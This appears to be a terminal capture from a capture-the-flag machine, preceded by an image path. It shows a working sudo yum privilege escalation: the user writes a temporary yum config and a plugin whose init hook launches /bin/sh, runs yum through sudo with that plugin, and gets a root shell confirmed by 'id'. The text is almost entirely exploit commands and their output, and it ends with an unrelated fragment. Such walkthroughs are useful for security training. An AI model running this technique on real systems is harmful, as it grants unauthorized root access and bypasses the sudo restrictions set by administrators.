 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
已加载插件: y
没有匹配 y 的插件
sh-4.2# id
uid=0(root) gid=0(root) 组=0(root)
sh-4.2#
ABLE TO HEAR